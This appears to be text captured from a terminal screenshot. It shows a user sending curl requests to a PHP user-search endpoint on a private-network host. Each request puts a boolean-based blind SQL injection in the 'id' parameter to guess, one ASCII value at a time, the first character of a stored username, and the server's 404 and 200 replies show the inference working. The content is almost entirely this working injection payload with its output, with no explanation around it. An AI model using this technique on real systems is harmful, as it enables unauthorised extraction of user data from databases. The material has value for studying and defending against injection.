 Terminal
hector@mordor[10.0.0.18]:~ $ curl -s -I -X GET "http://10.0.0.35/searchUsers.php" -G --data-urlencode "id=1 and (select ascii(substring(username,1,1)) from users where id=1)=96"
HTTP/1.1 404 Not Found
Date: Wed, 10 Jan 2024 20:57:20 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8
hector@mordor[10.0.0.18]:~ $ curl -s -I -X GET "http://10.0.0.35/searchUsers.php" -G --data-urlencode "id=1 and (select ascii(substring(username,1,1)) from users where id=1)=97"
HTTP/1.1 200 OK
Date: Wed, 10 Jan 2024 20:57:23 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8
hector@mordor[10.0.0.18]:~ $